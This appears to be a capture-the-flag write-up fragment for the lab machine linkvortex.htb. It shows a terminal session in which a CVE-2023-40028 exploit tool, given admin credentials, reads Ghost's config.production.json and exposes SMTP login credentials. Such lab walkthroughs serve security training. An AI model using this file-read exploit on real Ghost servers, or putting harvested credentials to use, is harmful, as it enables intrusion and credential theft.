 ❯ ./CVE-2023-40028 -u 'admin@linkvortex.htb' -p OctopiFociPilfer45 -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /var/lib/ghost/config.production.json
File content:
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"
  },
  "logging": {
    "transports": ["stdout"]
  },
  "process": "systemd",
  "paths": {
    "contentPath": "/var/lib/ghost/content"
  },
  "spam": {
    "user_login": {
        "minWait": 1,
        "maxWait": 604800000,
        "freeRetries": 5000
    }
  },
  "mail": {
     "transport": "SMTP",
     "options": {
      "service": "Google",
      "host": "linkvortex.htb",
      "port": 587,
      "auth": {
        "user": "bob@linkvortex.htb",
        "pass": "fibber-talented-worth"
        }
      }